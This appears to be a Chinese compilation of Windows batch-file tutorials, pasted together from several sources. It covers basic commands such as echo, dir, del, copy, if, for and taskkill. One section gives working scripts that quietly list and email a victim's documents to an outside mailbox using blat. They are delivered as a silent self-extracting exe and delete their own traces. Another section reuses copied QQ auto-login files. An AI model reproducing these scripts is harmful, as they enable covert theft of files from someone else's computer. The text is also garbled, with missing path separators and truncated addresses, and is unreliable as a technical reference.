BAT批处理文件教程
- 格式:docx
- 大小:37.38 KB
- 文档页数:3

bat批处理命令及解释⼀、批处理概念批处理⽂件:包含DOS命令的可编辑可执⾏⽂件批处理:可以对某⼀对象批量操作的⽂件⼆、批处理命令简介命令1~101 echo 和 @回显命令@ #关闭单⾏回显echo off #从下⼀⾏开始关闭回显@echo off #从本⾏开始关闭回显。
⼀般批处理第⼀⾏都是这个echo on #从下⼀⾏开始打开回显echo #显⽰当前是 echo off 状态还是 echo on 状态echo. #输出⼀个”回车换⾏”,空⽩⾏#(同echo, echo; echo+ echo[ echo] echo/ echo)2 errorlevelecho %errorlevel%每个命令运⾏结束,可以⽤这个命令⾏格式查看返回码默认值为0,⼀般命令执⾏出错会设 errorlevel 为13 dir显⽰⽂件夹内容dir #显⽰当前⽬录中的⽂件和⼦⽬录dir /a #显⽰当前⽬录中的⽂件和⼦⽬录,包括隐藏⽂件和系统⽂件dir c: /a:d #显⽰ C 盘当前⽬录中的⽬录dir c: /a:-d #显⽰ C 盘根⽬录中的⽂件dir c: /b/p #/b只显⽰⽂件名,/p分页显⽰dir *.exe /s #显⽰当前⽬录和⼦⽬录⾥所有的.exe⽂件4 cd切换⽬录cd #进⼊根⽬录cd #显⽰当前⽬录cd /d d:sdk #可以同时更改盘符和⽬录5 md创建⽬录md d:abc #如果 d:a 不存在,将会⾃动创建中级⽬录#如果命令扩展名被停⽤,则需要键⼊ mkdir abc6 rd删除⽬录rd abc #删除当前⽬录⾥的 abc ⼦⽬录,要求为空⽬录rd /s/q d:temp #删除 d:temp ⽂件夹及其⼦⽂件夹和⽂件,/q安静模式7 del删除⽂件del d:test.txt #删除指定⽂件,不能是隐藏、系统、只读⽂件del /q/a/f d:temp*.*删除 d:temp ⽂件夹⾥⾯的所有⽂件,包括隐藏、只读、系统⽂件,不包括⼦⽬录del /q/a/f/s d:temp*.*删除 d:temp 及⼦⽂件夹⾥⾯的所有⽂件,包括隐藏、只读、系统⽂件,不包括⼦⽬录8 ren重命名命令ren d:temp tmp #⽀持对⽂件夹的重命名9 cls清屏10 type显⽰⽂件内容type c:boot.ini #显⽰指定⽂件的内容,程序⽂件⼀般会显⽰乱码type *.txt #显⽰当前⽬录⾥所有.txt⽂件的内容命令11~2011 copy拷贝⽂件copy c:test.txt d:test.bak复制 c:test.txt ⽂件到 d: ,并重命名为 test.bak从屏幕上等待输⼊,按 Ctrl+Z 结束输⼊,输⼊内容存为test.txt⽂件con代表屏幕,prn代表打印机,nul代表空设备copy 1.txt + 2.txt 3.txt合并 1.txt 和 2.txt 的内容,保存为 3.txt ⽂件如果不指定 3.txt ,则保存到 1.txtcopy test.txt +复制⽂件到⾃⼰,实际上是修改了⽂件⽇期12 title设置cmd窗⼝的标题title 新标题 #可以看到cmd窗⼝的标题栏变了13 ver显⽰系统版本14 label 和 vol设置卷标vol #显⽰卷标label #显⽰卷标,同时提⽰输⼊新卷标label c:system #设置C盘的卷标为 system15 pause暂停命令 //常⽤于使命令⾏窗⼝暂停,不⾄于打开bat⽂件后⽴即结束16 rem 和 ::注释命令注释⾏不执⾏操作17 date 和 time⽇期和时间date #显⽰当前⽇期,并提⽰输⼊新⽇期,按"回车"略过输⼊date/t #只显⽰当前⽇期,不提⽰输⼊新⽇期time #显⽰当前时间,并提⽰输⼊新时间,按"回车"略过输⼊time/t #只显⽰当前时间,不提⽰输⼊新时间18 goto 和 :跳转命令:label #⾏⾸为:表⽰该⾏是标签⾏,标签⾏不执⾏操作goto label #跳转到指定的标签那⼀⾏19 find (外部命令)查找命令find "abc" c:test.txt在 c:test.txt ⽂件⾥查找含 abc 字符串的⾏如果找不到,将设 errorlevel 返回码为1find /i “abc” c:test.txt查找含 abc 的⾏,忽略⼤⼩写find /c "abc" c:test.txt显⽰含 abc 的⾏的⾏数20 more (外部命令)逐屏显⽰more c:test.txt #逐屏显⽰ c:test.txt 的⽂件内容命令21~3021 tree显⽰⽬录结构tree d: #显⽰D盘的⽂件⽬录结构22 &顺序执⾏多条命令,⽽不管命令是否执⾏成功23 &&顺序执⾏多条命令,当碰到执⾏出错的命令后将不执⾏后⾯的命令find "ok" c:test.txt && echo 成功如果找到了"ok"字样,就显⽰"成功",找不到就不显⽰24 ||顺序执⾏多条命令,当碰到执⾏正确的命令后将不执⾏后⾯的命令find "ok" c:test.txt || echo 不成功如果找不到"ok"字样,就显⽰"不成功",找到了就不显⽰25 |管道命令dir *.* /s/a | find /c ".exe"管道命令表⽰先执⾏ dir 命令,对其输出的结果执⾏后⾯的 find 命令该命令⾏结果:输出当前⽂件夹及所有⼦⽂件夹⾥的.exe⽂件的个数type c:test.txt|more这个和 more c:test.txt 的效果是⼀样的26 > 和 >>> 清除⽂件中原有的内容后再写⼊>> 追加内容到⽂件末尾,⽽不会清除原有的内容主要将本来显⽰在屏幕上的内容输出到指定⽂件中指定⽂件如果不存在,则⾃动⽣成该⽂件type c:test.txt >prn屏幕上不显⽰⽂件内容,转向输出到打印机echo hello world>con在屏幕上显⽰hello world,实际上所有输出都是默认 >con 的copy c:test.txt f: >nul拷贝⽂件,并且不显⽰"⽂件复制成功"的提⽰信息,但如果f盘不存在,还是会显⽰出错信息copy c:test.txt f: >nul 2>nul不显⽰”⽂件复制成功”的提⽰信息,并且f盘不存在的话,也不显⽰错误提⽰信息echo ^^W ^> ^W>c:test.txt⽣成的⽂件内容为 ^W > W^ 和 > 是控制命令,要把它们输出到⽂件,必须在前⾯加个 ^ 符号27 <从⽂件中获得输⼊信息,⽽不是从屏幕上⼀般⽤于 date time label 等需要等待输⼊的命令@echo offecho 2005-05-01>temp.txtdate <temp.txtdel temp.txt这样就可以不等待输⼊直接修改当前⽇期28 %0 %1 %2 %3 %4 %5 %6 %7 %8 %9 %*命令⾏传递给批处理的参数 //上⼀个命令的结果作为参数%0 批处理⽂件本⾝%1 第⼀个参数%9 第九个参数%* 从第⼀个参数开始的所有参数批参数(%n)的替代已被增强。

1.批处理文件(.bat)怎么写一.简单批处理内部命令简介 1.Echo 命令打开回显或关闭请求回显功能,或显示消息。
语法:goto label (label是参数,指定所要转向的批处理程序中的行。
) Sample: if { %1 }=={ } goto noparms if { %2 }=={ } goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。
)显示的注释提示您将另一张磁盘放入驱动器 A 时,pause 命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
6.Call 命令从一个批处理程序调用另一个批处理程序,并且不终止父批处理程序。
语法 call [[Drive:][Path] FileName [BatchParameters]] [:label [arguments]] 参数[Drive: }[Path] FileName 指定要调用的批处理程序的位置和名称。
filename 参数必须具有 .bat 或 .cmd 扩展名。
7.start 命令调用外部程序,所有的DOS命令和命令行程序都可以由start命令来调用。
入侵常用参数: MIN 开始时窗口最小化 SEPARATE 在分开的空间内开始 16 位 Windows 程序 HIGH 在 HIGH 优先级类别开始应用程序 REALTIME 在 REALTIME 优先级类别开始应用程序 WAIT 启动应用程序并等候它结束 parameters 这些为传送到命令/程序的参数执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE 不等应用程序终止就返回命令提示。
如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令 choice 使用此命令可以让用户输入一个字符,从而运行不同的命令。
9.If 命令 if 表示将判断是否符合规定的条件,从而决定执行不同的命令。
有三种格式: 1、if "参数" == "字符串" 待执行的命令参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。

批处理文件BAT的命令及使用1. echoecho命令用于在命令行窗口上显示文本或变量的内容。
用法:echo <文本>2. setset命令用于设置或显示环境变量。
用法:set <变量名称>=<值>3. ifif命令用于执行条件判断,根据条件的满足与否执行相应的操作。
用法:- 单个条件:if <条件> <命令>- 多个条件:if <条件1> <命令1> else if <条件2> <命令2> else <命令3>4. forfor命令用于循环操作,并可以对文件、文件夹、字符串等进行遍历操作。
用法:- 遍历文件/文件夹:for /r <路径> %变量 in (<通配符>) do <命令>- 数字循环:for /l %变量 in (<起始值>, <步长>, <结束值>) do<命令>5. callcall命令用于调用另一个批处理文件,并在调用完成后返回当前文件。
用法:call <批处理文件路径>6. startstart命令用于启动一个新的命令行窗口或程序,并可指定窗口标题、运行目录等选项。
用法:start <选项> <程序或文件路径>7. pausepause命令用于暂停批处理的执行,直到用户按下任意键才继续执行下一条命令。
用法:pause8. cdcd命令用于更改当前目录。
用法:cd <目录路径>9. mdmd命令用于创建一个新的目录。
用法:md <目录路径>10. deldel命令用于删除文件或文件夹。
用法:- 删除文件:del <文件路径>- 删除文件夹:del /s <文件夹路径>11. copycopy命令用于复制文件、文件夹或目录。

用bat命令打开多个程序、网页,批处理用bat命令打开多个程序、网页,批处理2011-12-19 09:171821人阅读评论(0)收藏举报qq浏览器ie一、打开多个程序:d:cd "d:/ProgramFiles/FlashFXP-v3.4.1.1187H-1/FlashFXP-v3.4.1.1187H " start flashfxp.exee:cd "e:/QQi"start QQ.exe其实就是先改变路径,如上的d:就是把执行路径改到D盘目录下,然后用cd ”文件目录"(要执行文件的父目录) 最后在运行即start **.exe有次序的启动,不会发生几个程序同时启动而使计算机停止响应当然为了更有次序,也可以加时间延迟格式是ping localhost -n 11代表1秒二、打开多个网页d:cd "D:/Program Files/TheWorld 2.0"start TheWorld.exe /start TheWorld.exe /networkman_fa我用的是“世纪之窗”浏览器,所以要先找到浏览器的文件位置----若果使用IE,即系统默认的浏览器,可用若下命令:explorer /explorer /不知道这样写命令格式语法什么的正确与否。
但我用这写的的确能运行出来@@@还有在网上看见了一个QQ登陆命令:[转]批处理QQ登陆首先假设我的qq安装在d:\qq我的qq号码是2906****每个qq 号码在电脑上登陆后都会有一个以该号码命名的文件夹生成于是就有d:\qq\2906***接着,把你的qq设置为自动登陆,此时在d:\qq文件夹下有一个Autologin.dat文件,在d:\qq\2906**\AutoLogin.db,把它先复制出来等一下用到.此时你可以把qq设置为不自动登陆接下来方法有二一、例如,你把刚才提取出来的文件放在f:\q文件夹下,你就可以直接在桌面写个批处理:copy f:\q\Autologin.dat d:\qqcopy f:\q\AutoLogin.db d:\qq\2906**(start d:\qq\qq.exerem 有了这两个文件启动qq.exe时就自动登陆29069...了del d:\qq\Autologin.datdel d:\qq\290****\AutoLogin.dbrem del了这两个文件看似比较安全,但在自己电脑其实没关系然后每次打开这个批文件你的qq就自动登陆了..二、建立个自动解压文件,里面放这三个文件Autologin.datAutoLogin.dbstart.bat并设置解压后自动运行start.bat解压路径设置问d:\qqstart.bat内容如下move AutoLogin.db 290*****start qq.exedel Autologin.datdel 290693849\AutoLogin.dbdel %0。

BAT文件编写初级教程BAT文件(批处理文件)是一种简单的脚本语言,用于自动化执行命令和任务。
它可以让用户在Windows操作系统中快速而方便地执行批量操作。
本文将介绍BAT文件编写的初级教程,帮助初学者了解BAT文件的基本语法和用法。
echo Hello, World!pause运行BAT文件非常简单。
只需双击BAT文件,就会在命令行窗口中执行其中的命令。
以下是关于BAT文件编写的几个重要概念和语法。
1.注释:在BAT文件中,可以使用REM命令添加注释。
注释是用来解释代码的说明性文字,它们不会被执行。
2.变量:在BAT文件中,可以使用SET命令创建和使用变量。
变量是用来保存数据的容器。
以下是一个示例:set name=Johnecho My name is %name%.在上面的示例中,变量name被赋值为John,并通过%name%的方式在输出语句中使用。
3.条件语句:在BAT文件中,可以使用IF命令创建条件语句。
条件语句根据指定的条件来决定是否执行一些操作。
以下是一个示例:set age=18if %age% GEQ 18echo You are an adult.elseecho You are a minor.在上面的示例中,如果变量age的值大于等于18,则输出“You are an adult.”;否则输出“You are a minor.”。
4.循环结构:在BAT文件中,可以使用FOR命令创建循环结构。
循环结构用于多次重复执行一段代码。
以下是一个示例:for /L %%x in (1, 1, 5) doecho %%x在上面的示例中,FOR命令用于从1到5循环,并在每次循环中输出循环变量的值,并暂停1秒。
这些是BAT文件编写的基本概念和语法。
请记住,这只是一个初级教程,详细了解和使用BAT文件需要进一步学习。
BAT文件可以完成许多有用的任务,如文件操作、批量处理、系统管理等。
总结一下,本文提供了BAT文件编写的初级教程。

bat文件常用方法
.bat文件是DOS下的批处理文件,是一种无格式的文本文件,包含一条或多条命令。
它的文件扩展名为.bat或.cmd。
以下是一些在.bat文件中常用的方法:
1. echo命令:表示显示此命令后的字符。
例如,echo off表示在此语句后所有运行的命令都不显示命令行本身。
2. 命令:加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。
3. call命令:调用另一个批处理文件。
如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令。
4. pause命令:运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue…的提示,等待用户按任意键后继续。
5. rem命令:表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)。
此外,批处理还可以使用if和goto来控制流程,也可以使用for循环。
在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用按照该文件中各个命令出现的顺序来逐个运行它们。
以上信息仅供参考,如需获取更多信息,建议查阅相关书籍或咨询专业人士。
BAT教程:第一节(批处理基础)各位非常批处理的朋友们,现在我们开始学习批处理新手系列教学的第一课!(适合没有编程经验的朋友)按照惯例,先讲一下什么是"批处理".顾名思义,批处理就是把一批或者说是一条条命令放在一个文本里,然后批量执行!执行这一批命令的文件的扩展名是BA T或者CMD,把任何一批命令放入在有这样扩展名的文件里,执行时里面的命令就会一条条的执行完,当然我们还可以在其中加入一些逻辑判断的语句,让里面的命令在满足一定条件时执行指定的命令.了解了大概意思后,我们正式开始学习.先看一个简单的例子!@echo offecho "欢迎来到非常BA T!"pause把上面的3条命令保存为test.bat或者test.cmd然后执行,他就会在屏幕上显示二行话:"欢迎来到非常BAT!请按任意键继续. . ."这就是一个简单批处理文件了,我们来分析一下.这个批处理文件一共就用了2条命令"echo"和"pause"还有一个特殊符号"@"@符号在批处理中的作用是关闭当前行命令的回显,也就是不显示执行的是什么命令,只显示命令的结果!你可以执行下面这个批处理文件来理解,保存为*.bat或者*.CMD@echo你好echo你好@pauseecho命令的作用有两个,一个是在CMD上回显一行内容.如:echo "欢迎来到非常BAT!",还一个是关闭命令的回显:echo offecho off的作用就相当于在每条命令前面加一个@符号,这样所有的命令将只会显示结果不显示命令.我们在echo off这命令前加一个@符号是为了不让echo off这条命令本身显示出来,让批处理更完美!pause命令就是暂停的意思,防止批处理执行完后直接退出!执行pause命令后会自动在CMD 里显示"请按任意键继续. . ."这样一行话!从上面这个简单的批处理中,我们可以发现其实批处理就是运用一些含有特殊意义的符号和一些完成指定功能的命令组合而成,那么在批处理中有多少这样的特殊符号和功能命令呢?我们现在就来仔细了解一下一些最常用的!(以下内容来源网络,请各位仔细阅读,好进入下节的实例说明)批处理的常见命令REMECHOGOTOCALLPAUSEIF还有(FOR,SETLOCAL,SHIFT)这几个命令比较难,不适合写在基础篇,以后说明!批处理定义:顾名思义,批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BA T。
bat 方法与调用
BAT文件(也称为批处理文件)是一种包含一系列命令的文本
文件,这些命令可以在Windows操作系统中依次执行。
BAT文件通
常用于自动化任务,简化重复操作,或者批量处理文件。
要创建一个BAT文件,你可以使用任何文本编辑器,比如记事本。
你可以在文件中输入一系列命令,比如复制文件、移动文件、
运行程序等。
然后将文件保存为".bat"扩展名,例如"mybatchfile.bat"。
要调用一个BAT文件,你可以双击该文件,或者在命令提示符
中输入文件的名称并按下回车键。
BAT文件会按照其中的命令顺序
执行。
BAT文件可以包含各种命令和语法,比如条件语句、循环、变
量等,这使得它们非常灵活和强大。
通过使用BAT文件,你可以自
动化许多常见的任务,从而节省时间和精力。
然而,需要注意的是,BAT文件的执行可能会对系统产生影响,因此在编写和执行BAT文件时,务必谨慎。
另外,由于BAT文件是
纯文本文件,所以可能会受到安全漏洞的影响,因此在使用BAT文件时需要注意安全性。
总的来说,BAT文件是Windows系统中非常有用的工具,可以帮助简化和自动化许多任务,但在使用时需要谨慎对待。
希望这些信息能够帮助你更好地理解BAT文件及其调用方法。
Taskkill1简介taskkill是用来终止进程的。
具体的命令规则如下:TASKKILL [/S system [/U username [/P [password]]]]{ [/FI filter] [/PID processid | /IM imagename] } [/F] [/T]描述:这个命令行工具可用来结束至少一个进程。
可以根据进程 id 或图像名来结束进程。
参数列表:/S system 指定要连接到的远程系统。
/U [domain\]user 指定应该在哪个用户上下文执行这个命令。
/P [password] 为提供的用户上下文指定密码。
如果忽略,提示输入。
/F 指定要强行终止的进程。
/FI filter 指定筛选进或筛选出查询的的任务。
/PID process id 指定要终止的进程的PID。
/IM image name 指定要终止的进程的图像名。
通配符 '*'可用来指定所有图像名。
/T Tree kill: 终止指定的进程和任何由此启动的子进程。
/? 显示帮助/用法。
筛选器:筛选器名有效运算符有效值----------- --------------- --------------STATUS eq, ne 运行 | 没有响应IMAGENAME eq, ne 图像名PID eq, ne, gt, lt, ge, le PID 值SESSION eq, ne, gt, lt, ge, le 会话编号CPUTIME eq, ne, gt, lt, ge, le CPU 时间,格式为hh:mm:ss。
hh - 时,mm - 钟,ss - 秒MEMUSAGE eq, ne, gt, lt, ge, le 内存使用,单位为 KBUSERNAME eq, ne 用户名,格式为[domain\]userMODULES eq, ne DLL 名SERVICES eq, ne 服务名WINDOWTITLE eq, ne 窗口标题注意: 只有带有筛选器的情况下,才能跟 /IM 切换使用通配符 '*'。
点击下载Blat1.千里眼,锁定目标。
编写一个批处理文件。
dir /s d:\document\*.doc >doclist.txtblat.exe -install 127.0.0.1 shi@blat body.txt -to tang@ -attach "doclist.txt" -base64 -charset Gb2312 - subject "文档列表" -server -u shi -pw 123123存为list.cmd文件。
其中,shi@是预先临时申请的一个邮箱,密码为“123123”,用作发信服务器;tang@为准备收取的邮箱(这里只为举例说明,用的都是不存在的邮箱);家里的系统是我装的,比较熟悉,文档被设置在“d:\document\”。
朋友们可以根据自己的情况作相应的调整。
然后把blat.exe、list.cmd、body.txt(建一个空文档即可)用winrar打包成自解压文件list.exe。
在自解压模块中设置:安装到“c:\doclist”目录下,安装后自动运行“list.cmd”。
(图1)图1 采用“安静模式”。
图2 自解压脚本可以参考:Path=c:\doclistSetup=list.cmdSilent=1Overwrite=1将list.exe从QQ传送给老爸,让他运行一下。
系统会后台调用“dir /s”命令,将文档中所有doc文件列表,并输出到doclist.txt,然后作为附件利用blat发送到指定的邮箱tang@。
只需要登录邮箱,下载doclist.txt,并确认自己的论文文件名。
2.通天臂,按图索骥。
通过千里眼,我们得到了文档的名称,剩下的任务就简单了。
假设论文文件名为“论文.doc”,位置在“d:\document\article\”。
我们再编写一个批处理文件,取回对应的文件。
path=c:;c:\windows;c:\windows\system32;c:\doclistblat body.txt -to tang@ -attach "d:\document\article\论文.doc" -base64 - c harset Gb2312-subject "文档列表" -server -u shi -pw 123123rd c:\doclist /s /qdel list.exedel get.cmd保存为get.cmd,发送给老爸执行。
BAT批处理文件教程
Step 1: 创建批处理文件
例如,我们要创建一个批处理文件来打开计算器。
我们可以在批处理文件中输入以下命令:
start calc
然后,将文件保存为“calculator.bat”。
Step 2: 运行批处理文件
要运行批处理文件,只需双击其图标即可。
或者,您也可以通过命令提示符来运行它。
打开命令提示符,导航到批处理文件所在的目录,并输入批处理文件的名称。
在这个例子中,我们可以通过双击“calculator.bat”文件或在命令提示符中输入“calculator.bat”来运行它。
Step 3: 批处理文件的基本语法
注释可以以“::”或“REM”开头。
注释是对命令的解释或描述,对程序员来说非常有用。
以下是示例批处理文件的基本语法:
::这是一个注释
REM这也是一个注释
Step 4: 批处理命令和指令
批处理文件支持许多命令和指令,可以执行各种操作,例如文件处理、系统配置和调用其他程序等。
以下是一些常用的批处理命令和指令的示例:- echo:打印消息或文本到命令提示符。
- set:设置变量的值。
- if:根据指定条件执行命令。
- for:在循环中执行命令。
- copy:复制文件或目录。
- move:移动文件或目录。
- del:删除文件或目录。
- start:启动应用程序或打开文件。
Step 5: 批处理文件的实例
让我们通过一个简单的实例来进一步了解批处理文件的使用。
假设我们想要创建一个批处理文件来备份我们的重要文件。
我们可以
编写以下的批处理代码:
REM设置备份路径
set backup_path=C:\Backup
REM检查备份路径是否存在,如果不存在则创建
if not exist %backup_path%
mkdir %backup_path%
REM备份文件
copy C:\Documents\file1.txt %backup_path%
copy C:\Documents\file2.txt %backup_path%
echo 文件备份完成
在这个批处理文件中,我们首先设置了一个备份路径,然后使用“if”命令检查该路径是否存在,如果不存在则创建。
接下来,使用“copy”命
令将指定的文件复制到备份路径中。
最后,通过echo命令打印消息,表
示备份已完成。
所有文件都完成备份后,命令提示符将显示“文件备份完成”。
这只是一个简单的示例,您可以根据自己的需求编写更复杂的批处理
文件。
总结:
批处理文件提供了一种自动化执行任务和命令的方法。
您可以使用批
处理文件来简化重复的操作,提高效率。
在本教程中,我们学习了如何创建、运行和编写基本的批处理文件。
通过熟悉和掌握批处理文件的语法和
命令,您可以根据自己的需要编写复杂的批处理脚本。
批处理文件可以帮
助您更高效地处理文件、配置系统和执行其他操作。